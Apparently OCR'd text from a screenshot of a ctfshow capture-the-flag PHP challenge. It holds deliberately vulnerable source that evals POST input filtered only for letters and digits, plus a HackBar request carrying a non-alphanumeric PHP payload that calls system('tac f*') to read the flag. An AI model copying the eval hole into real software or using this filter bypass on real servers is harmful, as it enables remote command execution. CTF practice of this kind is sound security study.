 error_reporting(0);
highlight_file(__FILE__);
$cmd = $_POST['cmd'];
if(!preg_match('/[a-z]|[0-9]/i',$cmd)){
eval($cmd);
}
$flag="ctfshow{0eb1d87d-e51c-48ec-941e-035d6b230a2e}";
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
https://1d99d6de-3483-4efa-8d6d-58b983755b9d.challenge.ctf.show/?_=system&__=tac f*
Use POST method
enctype
application/x-www-form-urlencoded
MODI
Body
cmd=%24___%3D((''%2F'').'')%5B''%3D%3D_%5D%3B%24____%3D((''%2F'').'')%5B''%3D%3D''%5D%
3B%2B%2B%24____%3B%2B%2B%24____%3B%2B%2B%24____%3B%24_____%3D%2B%2B%24____%3B%2B%2B%24
____%3B%2B%2B%24____%3B%24______%20%3D%20%24____%3B%2B%2B%24___%3B%2B%2B%24___%3B%2B%2
B%24___%3B%2B%2B%24___%3B%2B%2B%24___%3B%24_______%3D%2B%2B%24___%3B%24________%3D'_'.
%24______.%24_____.%24_______%3B%24%24________%5B_%5D(%24%24________%5B__%5D)%3B
Na
se
Na
se
Na
se